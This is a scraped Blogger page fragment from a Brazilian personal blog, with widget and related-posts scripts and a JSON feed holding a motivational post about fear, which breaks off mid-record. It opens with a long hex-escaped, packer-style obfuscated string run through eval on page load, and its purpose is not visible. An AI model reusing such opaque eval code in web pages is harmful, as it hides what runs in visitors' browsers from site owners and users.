c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46ACA3BZ_2fonEmSV70FMW57fXrQ:1764356525070';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html', 'homepageUrl': 'https://www.aylasousa.com.br/', 'searchUrl': 'https://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'https://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/2466124376013709737/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2466124376013709737', 'pageName': 'Uma homenagem a Chaplin...', 'pageTitle': 'Ayla Sousa: Uma homenagem a Chaplin...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Uma homenagem a Chaplin...', 'description': '    \x22Se tivesse acreditado na minha brincadeira de dizer verdades teria ouvido verdades que teimo em dizer brincando, falei muitas vezes com...', 'url': 'https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2466124376013709737}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1505105147-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.aylasousa.com.br/feeds/posts/default/-/Opini%C3%A3o?alt=json-in-script&max-results=3&callback=jQuery111005309951039988741_1764356525433&_=1764356525434
body_size: 4570
content:
// API callback
jQuery111005309951039988741_1764356525433({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2025-08-30T10:36:24.975-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"2025"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Opini%C3%A3o?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/search\/label\/Opini%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Opini%C3%A3o\/-\/Opini%C3%A3o?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"142"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-5878366315783873995"},"published":{"$t":"2021-04-09T13:46:00.002-03:00"},"updated":{"$t":"2021-04-09T13:46:17.173-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"}],"title":{"type":"text","$t":"VOCÊ TEM MEDO DE QUE?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s1080\/%2540aylablogueira.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s320\/%2540aylablogueira.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFalando do mundo das redes sociais, apesar de estarmos avançando mil passos, parece também que regredimos alguns deles, por vivermos num mundo de medo ou vulnerabilidade (não sei bem qual deles se encaixa melhor) em meu contexto!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETemos medos inexplicáveis e com isso vamos ficando vulneráveis, ao ouvir a opinião do outro em relação a nossa pessoa. O outro (o ser humano), tem direito a opinião dele, agora caberá a nós aceitar ou não (opiniões) em nossa vida.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJá tive medos: medo de não agradar, medo de não ser boa o suficiente, medo de falar sobre meus sonhos... Enfim, fiquei vulnerável em relação as opiniões dos outros e por muito tempo, calei dentro de mim até entender, que o sol nasceu para todos e que cada pessoa tem um dom dado por Deus! E foi a partir daí, que meus medos viraram cinzas e eu passei a me expressar, do meu jeito: único e exclusivamente meu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe o sol nasceu para todos, se a cada amanhecer temos uma nova oportunidade para mudar o rumo da nossa história; por que não fazemos? POR MEDO!!!!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAcredite em mim, quando eu digo que você pode virar a página e iniciar um novo capítulo em seu livro da vida! Apenas comece a escrever e deixe para lá todos os medos e inseguranças!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBeijo no coração...\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7_SlAFrbE7QS07fjAC3fEMkfIJDggxqYIG9wGquDvXIldm2o0G3wHyQzT9JqRsZXYHsQJmcDyA8SK4fa0X86r7BtalnRFeyDEUYTmnMlloQSM-XAKq9wi0WwQFm8ldynVrx9K1relG52\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7_SlAFrbE7QS07fjAC3fEMkfIJDggxqYIG9wGquDvXIldm2o0G3wHyQzT9JqRsZXYHsQJmcDyA8SK4fa0X86r7BtalnRFeyDEUYTmnMlloQSM-XAKq9wi0WwQFm8ldynVrx9K1relG52\/w192-h74\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/5878366315783873995\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2021\/04\/voce-tem-medo-de-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5878366315783873995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5878366315783873995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2021\/04\/voce-tem-medo-de-que.html","title":"VOCÊ TEM MEDO DE 